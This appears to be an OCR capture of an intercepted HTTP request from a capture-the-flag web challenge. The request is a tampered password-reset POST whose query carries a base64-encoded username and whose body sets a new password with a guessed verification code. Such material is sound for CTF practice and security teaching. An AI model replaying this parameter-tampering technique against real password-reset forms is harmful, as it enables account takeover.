 Raw Params Headers Hex
POST /web13/index.php?user1=Y3RmdXNlcg== HTTP/1.1
Host: nctf.nuptzj.cn
Content-Length: 35
Base64 编码
Cache-Control: max-age=0
Origin: http://nctf.nuptzj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=ctfuser&newpass=111&vcode=1234